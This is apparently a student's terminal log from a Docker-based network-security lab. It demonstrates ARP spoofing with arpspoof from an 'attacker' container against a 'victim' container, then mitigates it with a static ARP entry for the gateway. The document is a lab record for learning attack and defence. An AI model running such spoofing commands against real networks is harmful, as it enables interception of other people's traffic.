 PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 ping -c 2 172.19.0.3
PING 172.19.0.3 (172.19.0.3) 56(84) bytes of data.
64 bytes from 172.19.0.3: icmp_seq=1 ttl=64 time=4.30 ms
64 bytes from 172.19.0.3: icmp_seq=2 ttl=64 time=0.169 ms
--- 172.19.0.3 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.169/2.235/4.302/2.066 ms
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker exec -d penyerang-k8 timeout 20 arpspoof -i eth0 -t 172.19.0.2 172.19.0.
3
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -a
? (172.19.0.1) at 3a:a0:8d:03:c0:d7 [ether] on eth0
gateway-k8.lab-arp-k8 (172.19.0.3) at 7e:cc:05:43:ec:3f [ether] on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at 7e:cc:05:43:ec:3f [ether] on eth0
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -s 172.19.0.3 $(docker exec gateway-k8 cat /sys/class
/net/eth0/address)
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -a
? (172.19.0.1) at 3a:a0:8d:03:c0:d7 [ether] on eth0
gateway-k8.lab-arp-k8 (172.19.0.3) at 6e:0b:f4:30:48:e6 [ether] PERM on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at 7e:cc:05:43:ec:3f [ether] on eth0
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab>